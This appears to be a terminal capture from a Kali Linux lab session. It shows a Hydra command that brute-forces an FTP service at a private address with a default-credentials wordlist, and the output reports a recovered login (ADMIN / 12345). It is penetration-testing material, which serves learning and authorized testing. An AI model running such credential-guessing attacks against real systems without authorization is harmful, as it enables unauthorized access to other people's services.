 ┌──(lyf㉿kali)-[~]
└─$ hydra -C /usr/share/wordlists/seclists/Passwords/Default-Credentials/ftp-betterdefaultpasslist.txt ftp://192.168.64.3 -I -u -f -e nsr
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-08-28 09:42:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 264 login tries, ~17 tries per task
[DATA] attacking ftp://192.168.64.3:21/
[21][ftp] host: 192.168.64.3   login: ADMIN   password: 12345
[STATUS] attack finished for 192.168.64.3 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-08-28 09:43:08